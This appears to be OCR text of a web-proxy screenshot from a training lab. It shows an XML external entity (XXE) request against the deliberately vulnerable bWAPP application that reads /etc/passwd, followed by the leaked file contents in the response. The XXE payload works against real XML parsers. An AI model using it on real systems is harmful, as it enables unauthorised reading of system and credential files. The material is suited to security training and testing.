 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /bWAPP/xxe-2.php HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/xml; charset=UTF-8
8 Content-Length: 153
9 Origin: http://192.168.0.8
10 Connection: close
11 Referer: http://192.168.0.8/bWAPP/xxe-1.php
12 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbd1f0f9e; securit
13
14 <?xml version="1.0"?>
15 <!DOCTYPE data [
16 <!ENTITY file SYSTEM "file:///etc/passwd">
17 ]>
18
19 <reset>
<login>
&file;
</login>
<secret>
Any bugs?
</secret>
</reset>
Response
Pretty Raw Render \n Actions
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
29 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
30 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
31 dhcp:x:101:102::/nonexistent:/bin/false
32 syslog:x:102:103::/home/syslog:/bin/false
33 klog:x:103:104::/home/klog:/bin/false
34 hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false
35 avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/
36 gdm:x:106:114:Gnome Display Manager:/var/lib/gdm:/bin/false
37 pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false